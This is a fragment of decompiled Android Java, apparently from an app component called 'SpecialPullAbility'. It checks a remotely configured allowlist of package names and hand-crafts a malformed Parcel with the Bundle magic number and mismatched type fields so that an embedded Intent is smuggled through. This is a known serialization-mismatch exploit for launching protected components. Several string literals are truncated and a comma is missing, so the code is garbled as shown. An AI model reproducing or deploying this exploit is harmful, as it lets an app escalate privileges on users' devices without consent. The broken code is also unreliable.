 private Boolean m350a(String str) {
try {
JSONObject jSONObject = new JSONObject(RemoteConfig.instance().getConfigValue("ab_ start_pull_special_activity_app_notification_start_5980" "{}"));
boolean optBoolean = jSONObject.optBoolean("enable_list_check", true);
String optString = jSONObject.optString("wl_notification_start", "com. ;
String[] split = optString.split(";");
Logger.i("SpecialPullAbility.Comp", "enableCheck list: %s, wl apps : %s", new Object[]{Boolean.valueOf(optBoolean), optString});
if (optBoolean) {
return Boolean.valueOf(Arrays.asList(split).contains(str));
}
return null;
} catch (Exception e) {
Logger.e("SpecialPullAbility.Comp", e.toString());
return false;
}
}
@Override // com. android_pull_ability_comp.pullstartup.SpecialPullAbilityComp
/* renamed from: g */
public String mo341g() {
return ;
}
/* renamed from: d */
public static Bundle m344d(Intent intent) {
Bundle bundle = new Bundle();
Parcel obtain = Parcel.obtain();
Parcel obtain2 = Parcel.obtain();
Parcel obtain3 = Parcel.obtain();
obtain2.writeInt(49);
obtain2.writeString("11");
obtain2.writeInt(4);
obtain2.writeString("com. ");
obtain2.writeInt(3);
obtain2.writeInt(855638067);
obtain2.writeInt(0);
obtain2.writeInt(6);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(3);
obtain2.writeInt(855638065);
obtain2.writeInt(6);
obtain2.writeInt(13);
obtain2.writeInt(-1);
int dataPosition = obtain2.dataPosition();
obtain2.writeString("intent");
obtain2.writeInt(4);
obtain2.writeString("android.content.Intent");
intent.writeToParcel(obtain3, 0);
obtain2.appendFrom(obtain3, 0, obtain3.dataSize());
int dataPosition2 = obtain2.dataPosition();
obtain2.setDataPosition(dataPosition - 4);
obtain2.writeInt(dataPosition2 - dataPosition);
obtain2.setDataPosition(dataPosition2);
for (int i = 0; i < 49 - 3; i++) {
obtain2.writeString("44" + i);
obtain2.writeInt(1);
obtain2.writeInt(i);
}
int dataSize = obtain2.dataSize();
obtain.writeInt(dataSize);
obtain.writeInt(1145982018);
obtain.appendFrom(obtain2, 0, dataSize);
obtain.setDataPosition(0);
bundle.readFromParcel(obtain);
return bundle;
}